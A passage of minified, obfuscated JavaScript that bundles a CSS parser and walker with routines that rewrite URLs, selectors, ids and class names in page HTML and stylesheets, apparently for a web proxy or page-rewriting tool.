this[n(748)](this[n(2708)],e[n(2491)]);case Nt:return this[n(2426)]();case Ut:return this[n(923)]();case Lt:return this[n(2175)]();case jt:return this[n(2038)]();case It:return this[n(1206)](this[n(634)],this[n(3328)],n(1986))?this[n(977)]():this[n(728)](this[n(2708)],e[n(2491)]);case Ot:return this[n(977)]();case Et:return this[n(2981)](this[n(634)],117)&&this[n(2981)](this[n(634)]+1,43)?this[n(592)]():this[n(1894)]();case Ct:{const t=this[n(2368)](this[n(634)]);if(47===t||42===t||43===t||45===t)return this[n(2695)]();35===t&&this[n(310)](n(510),this[n(634)]+1);break}}}const El={getNode:Ml},Il={onWhiteSpace:function(e,n){const r=t;null!==n[r(1474)]&&r(1720)!==n[r(1474)][r(1326)]&&null!==e&&r(1720)!==e[r(1326)]&&n[r(561)]({type:r(1720),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3108)]){case qt:return this[e(1800)]();case Ht:return this[e(833)]();case Dt:return this[e(1719)](1)===Dt?this[e(1887)]():this[e(534)]();case Et:return this[e(1158)]();case jt:case Lt:return this[e(2175)]();case Ut:46===this[e(2368)](this[e(634)])&&this[e(310)](e(606),this[e(634)]+1);break;case Ct:switch(this[e(2368)](this[e(634)])){case 43:case 62:case 126:case 47:return this[e(1720)]();case 46:return this[e(2732)]();case 42:case 124:return this[e(1158)]();case 35:return this[e(833)]();case 38:return this[e(2227)]()}}}};function Tl(e){const n=t;return null!==e&&n(2695)===e[n(1326)]&&("-"===e[n(2098)][e[n(2098)][n(2698)]-1]||"+"===e[n(2098)][e[n(2098)][n(2698)]-1])}const Hl={getNode:Ml,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2098)]=" "+e[r(2098)]),Tl(n[r(1474)])&&(n[r(1474)][r(2098)]+=" ")},expression:function(){const e=t;return this[e(2265)](this[e(371)](null,!1))},var:function(){const e=t,n=this[e(2285)]();if(this[e(2013)](),n[e(561)](this[e(1894)]()),this[e(2013)](),this[e(3108)]===Bt){n[e(561)](this[e(2695)]());const t=this[e(2486)],r=this[e(826)]?this[e(2089)](null):this[e(371)](this[e(2564)],!1);if(e(2089)===r[e(1326)]&&r[e(2123)][e(2832)])for(let n=t-this[e(2486)];n<=0;n++)if(this[e(1719)](n)===Wt){r[e(2123)][e(2948)]({type:e(2064),loc:null,value:" "});break}n[e(561)](r)}return n}},Nl=new Set([t(917),t(625),t(1871),"or"]),Ol={parse:{prelude(){const e=t,n=this[e(2285)]();if(this[e(3108)]===Et){const t=this[e(2356)](this[e(634)],this[e(3328)]);Nl[e(2346)](t[e(482)]())||n[e(561)](this[e(1894)]())}return n[e(561)](this[e(936)](e(2504))),n},block(e=!1){return this[t(2197)](e)}}},Cl={parse:{prelude:null,block(){return this[t(2197)](!0)}}};function jl(e,n){const r=t;return this[r(2352)]((()=>{const t=r;try{return e[t(1934)](this)}finally{this[t(2013)](),this[t(2190)](0)!==Vt&&this[t(310)]()}}),n||(()=>this[r(371)](null,!0)))}const Ll={layer(){const e=t;this[e(2013)]();const n=this[e(2285)](),r=jl[e(1934)](this,this[e(3349)]);return e(371)===r[e(1326)]&&""===r[e(2098)]||n[e(561)](r),n},supports(){const e=t;this[e(2013)]();const n=this[e(2285)](),r=jl[e(1934)](this,this[e(1627)],(()=>jl[e(1934)](this,(()=>this[e(936)](e(2679))))));return e(371)===r[e(1326)]&&""===r[e(2098)]||n[e(561)](r),n}},Ul={container:Ol,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(2285)]();switch(this[e(3108)]){case Nt:n[e(561)](this[e(2426)]());break;case Ot:case It:n[e(561)](this[e(977)]());break;default:this[e(310)](e(3159))}return this[e(2013)](),this[e(3108)]===Et&&this[e(1206)](this[e(634)],this[e(3328)],e(1156))?n[e(561)](this[e(1894)]()):this[e(3108)]===It&&this[e(1206)](this[e(634)],this[e(3328)],e(2431))&&n[e(561)](this[e(728)](null,Ll)),this[e(2013)](),this[e(3108)]===It&&this[e(1206)](this[e(634)],this[e(3328)],e(1438))&&n[e(561)](this[e(728)](null,Ll)),this[e(2190)](0)!==Et&&this[e(2190)](0)!==Xt||n[e(561)](this[e(1630)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2265)](this[e(793)]())},block(){return this[t(2197)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1630)]())},block(e=!1){return this[t(2197)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1740)]())},block(){return this[t(2197)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1740)]())},block(){return this[t(2197)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1633)]())},block(e=!1){return this[t(2197)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2197)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2265)](this[e(936)](e(2679)))},block(e=!1){return this[t(2197)](e)}}}},Wl={parse(){const e=t;return this[e(2265)](this[e(1740)]())}},Fl={parse(){const e=t;return this[e(2265)](this[e(3270)]())}},Rl={parse(){const e=t;return this[e(2265)](this[e(1894)]())}},Dl={parse:function(){const e=t,n=this[e(2285)]();this[e(2013)]();t:for(;!this[e(1241)];){switch(this[e(3108)]){case Et:n[e(561)](this[e(1894)]());break;case Nt:n[e(561)](this[e(2426)]());break;case Bt:n[e(561)](this[e(2695)]());break;case Vt:break t;default:this[e(310)](e(2292))}this[e(2013)]()}return n}},Pl={parse(){const e=t;return this[e(2265)](this[e(2430)]())}},Bl={dir:Rl,has:Wl,lang:Dl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1H;let n="",r=e(2775),i=!1,o=Re,s=!1;const a=new Me,c=Object[e(3253)](new Ne,function(t){const n=e,r={context:Object[n(2833)](null),features:Object[n(3253)](Object[n(2833)](null),t[n(404)]),scope:Object[n(3253)](Object[n(2833)](null),t[n(1400)]),atrule:Pe(t[n(1732)]),pseudo:Pe(t[n(3061)]),node:Pe(t[n(2597)])};for(const[e,i]of Object[n(1464)](t[n(975)]))switch(typeof i){case n(710):r[n(1300)][e]=i;break;case n(1551):r[n(1300)][e]=De(i)}return{config:r,...r,...r[n(2597)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2948)](t),getFirstListNode:t=>t&&t[e(3258)],getLastListNode:t=>t&&t[e(1474)],parseWithFallback(t,n){const r=e,i=this[r(2486)];try{return t[r(1934)](this)}catch(t){if(s)throw t;this[r(896)](i-this[r(2486)]);const e=n[r(1934)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1719)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2698)]?n[e(2368)](t):0,substring:(t,r)=>n[e(2356)](t,r),substrToCursor(t){const n=e;return this[n(1599)][n(2356)](t,this[n(634)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(634)];return this[n(540)](t),this[n(1039)](r)},consumeFunctionName(){const t=e,r=n[t(2356)](this[t(634)],this[t(3328)]-1);return this[t(540)](It),r},consumeNumber(t){const r=e,i=n[r(2356)](this[r(634)],xe(n,this[r(634)]));return this[r(540)](t),i},eat(t){const n=e;if(this[n(3108)]!==t){const e=ze[t][n(1922)](0,-6)[n(1549)](/-/g," ")[n(1549)](/^./,(t=>t[n(1805)]()));let r=(/[[\](){}]/[n(2911)](e)?'"'+e+'"':e)+n(438),i=this[n(634)];switch(t){case Et:this[n(3108)]===It||this[n(3108)]===Ot?(i=this[n(3328)]-1,r=n(2835)):r=n(606);break;case Ht:this[n(1794)](35)&&(this[n(3356)](),i++,r=n(1984));break;case Lt:this[n(3108)]===jt&&(i=this[n(3328)],r=n(2799))}this[n(310)](r,i)}this[n(3356)]()},eatIdent(t){const n=e;this[n(3108)]===Et&&!1!==this[n(1832)](0,t)||this[n(310)](n(1237)+t+n(2277)),this[n(3356)]()},eatDelim(t){const n=e;this[n(1794)](t)||this[n(310)](n(549)+String[n(2847)](t)+n(2277)),this[n(3356)]()},getLocation:(t,n)=>i?a[e(2641)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2220)](t),i=this[n(853)](t);return a[n(2641)](null!==e?e[n(649)][n(722)][n(1896)]-a[n(2069)]:this[n(634)],null!==i?i[n(649)][n(1801)][n(1896)]-a[n(2069)]:this[n(634)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2698)]?a[i(2966)](r):this[i(1241)]?a[i(2966)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2368)](e));e--);return e+1}(n,n[i(2698)]-1)):a[i(2966)](this[i(634)]);throw new We(t||i(684),n,o[i(1896)],o[i(2777)],o[i(628)],a[i(1459)],a[i(1124)])}});return Object[e(3253)]((function(t,l){const u=e;n=t,l=l||{},c[u(2149)](n,Oe),a[u(2149)](n,l[u(1896)],l[u(2777)],l[u(628)]),r=l[u(402)]||u(2775),i=Boolean(l[u(1863)]),o=u(710)==typeof l[u(1905)]?l[u(1905)]:Re,s=!1,c[u(672)]=!(u(672)in l)||Boolean(l[u(672)]),c[u(1191)]=!(u(1191)in l)||Boolean(l[u(1191)]),c[u(2191)]=!(u(2191)in l)||Boolean(l[u(2191)]),c[u(826)]=u(826)in l&&Boolean(l[u(826)]);const{context:d=u(1743),onComment:h}=l;if(d in c[u(1300)]==0)throw new Error(u(1979)+d+"`");u(710)==typeof h&&c[u(1598)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2966)](e,r),o=ge(n,r-2,r,"*/")?n[i(1922)](e+2,r-2):n[i(1922)](e+2,r);h(o,t)}}));const m=c[u(1300)][d][u(1934)](c,l);return c[u(1241)]||c[u(310)](),m}),{SyntaxError:We,config:c[e(2018)]})}(r),s=function(t){const e=a1H,n=function(t){const e=a1H,n={};for(const r in t[e(2597)])if($e[e(1934)](t[e(2597)],r)){const i=t[e(2597)][r];if(!i[e(1306)])throw new Error(e(1657)+r+e(1769));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2922)),s=Symbol(e(2140));for(const t in n)$e[e(1934)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1H,i=h[r(1934)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2029)](t[r(1326)])||!f[t[r(1326)]](t,g,d,p))||m[r(1934)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(710)==typeof l)h=l;else if(l&&(h=en(l[u(1816)]),m=en(l[u(3100)]),l[u(3221)]&&(f=i),l[u(1286)])){if(a[u(2029)](l[u(1286)]))f=l[u(3221)]?c[l[u(1286)]]:a[l[u(1286)]];else if(!n[u(2029)](l[u(1286)]))throw new Error(u(2857)+l[u(1286)]+u(491)+Object[u(1778)](n)[u(1850)]()[u(2135)](", ")+")");h=nn(h,l[u(1286)]),m=nn(m,l[u(1286)])}if(h===tn&&m===tn)throw new Error(u(1989));d(t)};return l[e(2727)]=o,l[e(896)]=s,l[e(312)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1H(1934)](this,t,r,i))return n=t,o})),n},l[e(2726)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1H(1934)](this,t,r,i))return n=t,o}}),n},l[e(693)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1H;e[o(1934)](this,t,r,i)&&n[o(561)](t)})),n},l}(r),a=function(t){const n=a1H,r=new Map;for(let[e,i]of Object[n(1464)](t[n(2597)]))n(710)==typeof(i[n(1676)]||i)&&r[n(2766)](e,i[n(1676)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1H;if(!r[e(2346)](t[e(1326)]))throw new Error(e(1344)+t[e(1326)]);r[e(1102)](t[e(1326)])[e(1934)](l,t)},tokenBefore:Ye,token(t,e){const n=a1H;a=this[n(2303)](a,t,e),this[n(2156)](e,t,!1),t===Ct&&92===e[n(2368)](0)&&this[n(2156)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(710)==typeof i[o(3130)]&&(c=i[o(3130)](c)),i[o(2605)]&&(c=function(t){const e=o,n=new Be.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2597)];t[e(2597)]=function(t){const o=e;if(t[o(649)]&&t[o(649)][o(722)]&&qe[o(2346)](t[o(1326)])){const e=t[o(649)][o(722)][o(2777)],d=t[o(649)][o(722)][o(628)]-1;i[o(2777)]===e&&i[o(628)]===d||(i[o(2777)]=e,i[o(628)]=d,r[o(2777)]=c,r[o(628)]=l,u&&(u=!1,r[o(2777)]===s[o(2777)]&&r[o(628)]===s[o(628)]||n[o(2864)](a)),u=!0,n[o(2864)]({source:t[o(649)][o(1599)],original:i,generated:r}))}d[o(1934)](this,t),u&&qe[o(2346)](t[o(1326)])&&(s[o(2777)]=c,s[o(628)]=l)};const h=t[e(2156)];t[e(2156)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2698)];e++)10===t[i(2368)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3072)];return t[e(3072)]=function(){return u&&n[e(2864)](a),{css:m(),map:n}},t}(c)),i[o(2810)]in e&&(c[o(2303)]=e[i[o(2810)]]));const l={node:t=>c[o(2597)](t),children:Qe,token:(t,e)=>c[o(789)](t,e),tokenize:Ke};return c[o(2597)](t),c[o(3072)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1H;t[e(2123)]&&t[e(2123)]instanceof je==0&&(t[e(2123)]=(new je)[e(3317)](t[e(2123)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1H;t[e(2123)]&&t[e(2123)]instanceof je&&(t[e(2123)]=t[e(2123)][e(792)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(858)][i(1306)]),tokenize:Oe,parse:o,generate:a,walk:s,find:s[i(312)],findLast:s[i(2726)],findAll:s[i(693)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(710)==typeof t?t(o):ei(o,t))}};var d;return u[i(858)]=new Kr({generic:r[i(2109)],cssWideKeywords:r[i(1745)],units:r[i(2673)],types:r[i(419)],atrules:r[i(2650)],properties:r[i(428)],node:r[i(2597)]},u),u}(ei({},{...Sl,parseContext:{default:t(1994),stylesheet:t(1994),atrule:t(2222),atrulePrelude(e){const n=t;return this[n(2404)](e[n(1732)]?String(e[n(1732)]):null)},mediaQueryList:t(1630),mediaQuery:t(2476),condition(e){const n=t;return this[n(936)](e[n(997)])},rule:t(2437),selectorList:t(1740),selector:t(3270),block(){return this[t(2197)](!0)},declarationList:t(2115),declaration:t(1627),value:t(2089)},features:{supports:{selector(){return this[t(3270)]()}},container:{style(){return this[t(1627)]()}}},scope:et,atrule:Ul,pseudo:Bl,node:nt,node:tt})),{tokenize:Zl,parse:Xl,generate:Vl,lexer:Gl,createLexer:Jl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=I(5281);const iu=e=>e[t(3144)](t(2522))||e[t(3144)](t(2255))?e=(e=(e=(e=e[t(1549)](/(^width\s*:)/g,t(1473)))[t(1549)](/([^-]width\s*:)/g,t(1473)))[t(1549)](/(^height\s*:)/g,t(1473)))[t(1549)](/([^-]height\s*:)/g,t(1473)):e;function ou(e){const n=t;try{return new Blob([e])[n(313)]}catch{return n(1368)!=typeof TextEncoder?(new TextEncoder)[n(1791)](e)[n(2698)]:2*e[n(2698)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2698)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1102)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2766)](t,i),r=a,0))},has:t=>n[e(2346)](t),delete(t){const i=e;if(!n[i(2346)](t))return!1;const o=n[i(1102)](t);return n[i(3135)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1806)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(648)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(430),context:n(384),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(1368)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(1102)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(430),context:n(2798),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2766)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(648)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2098),direction:n(430),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2698)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(1922)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(1922)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(430)===e[n(3383)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(648)],isPageLevel:u}=e;o=t=>e[n(3268)]&&!e[n(3268)](t)?t:(0,ru.md)(t[n(3325)]("\\")[n(2135)](""),i),s=function(o){const s=n;let a=arguments[s(2698)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(977)];return o[s(2186)]("{{")&&o[s(2836)]("}}")?o:o[s(2186)](".")&&!o[s(2186)]("./")&&!o[s(2186)](s(1635))||o[s(2186)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3268)],attributeFilter:e[s(2200)]}):e[s(2921)]&&!e[s(2921)](o)?o:(u&&a===ht.MN[s(3241)]&&(a=ht.MN[s(1397)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2914)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2200)]&&!e[n(2200)](t)?t:n(719)[n(1274)]((0,ru.md)(t[n(1922)](5),i)[n(482)]()),c=t=>e[n(3304)]&&e[n(3304)](t)?n(1343)+(0,ru.md)(t[n(482)](),i):t}else n(2635)===e[n(3383)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(612)]:t,a=t=>(0,ru._)(t[n(1922)](5))?n(719)+(0,ru.ks)(t[n(1922)](5)[n(482)]()):t,c=t=>t[n(2186)](n(1343))&&(0,ru._)(t[n(1922)](3))?(0,ru.ks)(t[n(1922)](3)):t):n(2940)===e[n(3383)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(939)])[r(2914)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Xl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(561)](t);const g=l[r(2698)]>=3&&r(1032)===l[l[r(2698)]-3][r(1864)];if(r(833)===t[r(1326)])t[r(1864)]=o(t[r(1864)]);else if(r(2732)===t[r(1326)])t[r(1864)]=o(t[r(1864)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&t[r(1864)][r(1864)][r(2186)](r(719)))t[r(1864)][r(1864)]=a(t[r(1864)][r(1864)]);else if(r(1800)!==t[r(1326)]||r(1894)!==t[r(1864)][r(1326)]||"id"!==t[r(1864)][r(1864)]&&r(2661)!==t[r(1864)][r(1864)]&&r(881)!==t[r(1864)][r(1864)]||r(2426)!==(null===(i=t[r(2098)])||void 0===i?void 0:i[r(1326)]))if(r(1800)!==t[r(1326)]||r(1894)!==t[r(1864)][r(1326)]||r(2522)!==t[r(1864)][r(1864)]&&r(2255)!==t[r(1864)][r(1864)]||r(2426)!==(null===(u=t[r(2098)])||void 0===u?void 0:u[r(1326)]))if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(2848)===t[r(1864)][r(1864)]&&r(2426)===(null===(d=t[r(2098)])||void 0===d?void 0:d[r(1326)])&&(t[r(2098)][r(2098)][r(3144)](r(2522))||t[r(2098)][r(2098)][r(3144)](r(2255)))){if(r(430)===e[r(3383)]){const e=iu(t[r(2098)][r(2098)]);e!==t[r(2098)][r(2098)]&&(t[r(2098)][r(2098)]=t[r(2098)][r(2098)]+", "+e)}else if(r(2635)===e[r(3383)]){const e=(b=t[r(2098)][r(2098)])[r(3144)](r(2522))||b[r(3144)](r(2255))?b=(b=(b=(b=b[r(1549)](/(^width\s*:)   /g,"$1"))[r(1549)](/([^-]width\s*:)   /g,"$1"))[r(1549)](/(^height\s*:)   /g,"$1"))[r(1549)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2098)][r(2098)]&&(t[r(2098)][r(2098)]=e)}}else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(1602)===t[r(1864)][r(1864)]&&r(2426)===(null===(h=t[r(2098)])||void 0===h?void 0:h[r(1326)]))r(430)===e[r(3383)]?t[r(2098)][r(2098)]=fu(t[r(2634)],t[r(2098)][r(2098)],o):t[r(2098)][r(2098)]=o(t[r(2098)][r(2098)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&"id"===t[r(1864)][r(1864)]&&r(1894)===(null===(m=t[r(2098)])||void 0===m?void 0:m[r(1326)]))r(430)===e[r(3383)]?t[r(2098)][r(1864)]=fu(t[r(2634)],t[r(2098)][r(1864)],o):t[r(2098)][r(1864)]=o(t[r(2098)][r(1864)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(768)===t[r(1864)][r(1864)]&&r(1894)===(null===(f=t[r(2098)])||void 0===f?void 0:f[r(1326)]))e[r(3383)],t[r(1864)][r(1864)]=o(t[r(1864)][r(1864)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(1810)===t[r(1864)][r(1864)]&&r(2426)===(null===(p=t[r(2098)])||void 0===p?void 0:p[r(1326)])){const n=t[r(2098)][r(2098)];if(r(430)===e[r(3383)])if("="!==t[r(2634)]&&null!==t[r(2634)]||!n[r(3144)](" "))t[r(2098)][r(2098)]=fu(t[r(2634)],n,o);else{const i=n[r(3325)](/\s+/)[r(2529)]((t=>t[r(2698)]>0));t[r(2098)][r(2098)]=i[r(477)]((t=>{const n=r,i=t[n(3325)]("\\")[n(2135)]("");return e[n(3268)]&&!e[n(3268)](i)?t:(0,ru.md)(i,e[n(1547)])}))[r(2135)](" ")}else n[r(3144)](" ")?t[r(2098)][r(2098)]=n[r(3325)](/\s+/)[r(2529)]((t=>t[r(2698)]>0))[r(477)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2135)](" "):t[r(2098)][r(2098)]=o(n)}else if(g&&r(2426)===t[r(1326)])t[r(2098)]=s(t[r(2098)],ht.MN[r(3241)]);else if(r(977)===t[r(1326)])t[r(2098)]=s(t[r(2098)],g?ht.MN[r(3241)]:ht.MN[r(977)]);else if(r(2437)===t[r(1326)])t[r(1053)][r(2123)][r(597)]((t=>{const n=r;n(371)===t[n(1326)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2911)](t[n(2098)])&&(t[n(2098)]=pu({...e,stylesheet:t[n(2098)],context:n(384)}))}));else if(r(371)===t[r(1326)]&&t[r(2098)][r(949)]()[r(2186)](r(1986))&&t[r(2098)][r(949)]()[r(2836)](")")){const e=t[r(2098)][r(949)]()[r(1922)](4,-1)[r(949)](),n=e[r(1859)](/^'(.*)'$/),i=e[r(1859)](/^"(.*)"$/);let o="";o=n?"'"[r(1274)](s(n[1],ht.MN[r(977)]),"'"):i?'"'[r(1274)](s(i[1],ht.MN[r(977)]),'"'):s(e,ht.MN[r(977)]),t[r(2098)]=t[r(2098)][r(1549)](e,o)}else r(1158)===t[r(1326)]&&(t[r(1864)]=c(t[r(1864)]));else r(430)===e[r(3383)]?t[r(2098)][r(2098)]=r(1830)+t[r(2098)][r(2098)]:t[r(2098)][r(2098)]=t[r(2098)][r(2098)][r(2186)](r(1830))?t[r(2098)][r(2098)][r(1922)](3):t[r(2098)][r(2098)];else r(430)===e[r(3383)]?t[r(2098)][r(2098)]=fu(t[r(2634)],t[r(2098)][r(2098)],o):t[r(2098)][r(2098)]=o(t[r(2098)][r(2098)]);var b},leave(t){l[n(1556)]()}}),Vl(u)}I(6411);const gu=[],bu={};var wu=I(5879);const vu=e=>zt.A[t(1102)]()[t(2953)][t(1934)](e,/[A-Z]/g,(e=>"-"[t(1274)](e[t(482)]())));var yu=I(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1212)](),!s[n(3144)]("<"))return s;s[n(3144)](n(1207))&&(s=zt.A[n(1102)](i)[n(2953)][n(1934)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1524)]),h=zt.A[n(1102)](i)[n(2818)][n(1934)](d,s,n(883)),m=h[n(741)](n(1141)),f=(null==m?void 0:m[n(2929)](n(2914)))||a||zt.A[n(1102)](i)[n(3161)][n(1102)][n(2839)](i[n(3239)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=zt.A[n(1102)]()[n(3284)][n(1934)](h,n(3364));p&&p[n(2236)](),zt.A[n(1102)](i)[n(812)][n(1934)](h,n(345))[n(597)]((t=>{!function(t,e){const n=a1H;if(gu[n(3144)](e))return;const r=t[n(377)][n(1762)](t,e);if(r){if(!r[n(2887)])return;if(r[n(1102)]||r[n(2766)])return}try{if(e[n(1859)](/^\d+$/))return;bu[e]=t[e],t[n(377)][n(2976)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=zt.A[r(1102)](t)[r(3284)][r(1934)](t[r(3239)],r(3336)[r(1274)](n,'"]'));if(i)return i[r(417)];const o=zt.A[r(1102)](t)[r(812)][r(1934)](t[r(3239)],"#"+n);if(1===o[r(2698)])return o[0];if(o[r(2698)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(2764)](n(1717),t[n(1212)]())}gu[n(561)](e)}(i,t.id)}));let g="";return s[n(3144)](n(882))?g=h[n(687)][n(2533)]:s[n(3144)](n(2206))&&s[n(3144)](n(2218))?g=h[n(2917)][n(2533)]+h[n(1078)][n(2533)]:s[n(3144)](n(2206))&&!s[n(3144)](n(1688))?g=h[n(2917)][n(2533)]:s[n(3144)](n(2218))?(zt.A[n(1102)]()[n(1211)][n(1102)][n(1934)](h[n(2917)])&&(g+=h[n(2917)][n(2533)]),g+=h[n(1078)][n(2533)]):g=zt.A[n(1102)]()[n(1211)][n(1102)][n(1934)](h[n(2917)])+zt.A[n(1102)]()[n(1211)][n(1102)][n(1934)](h[n(1078)]),n(827)===(null===(r=h[n(1163)])||void 0===r?void 0:r[n(1864)])&&(g=n(1186)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1632)][n(2287)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1632)][e(1350)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(3144)](e(2583)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1838)][e(482)]();if(e(568)===h||e(766)===h){const t=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(1602));t&&d(t)&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(1602),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(977)],baseUrl:o,endpoint:rt.A[e(648)]}));const n=zt.A[e(1102)](s)[e(2518)][e(1934)](i,e(2710));n&&zt.A[e(1102)](s)[e(1890)][e(1934)](i,e(2710),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const 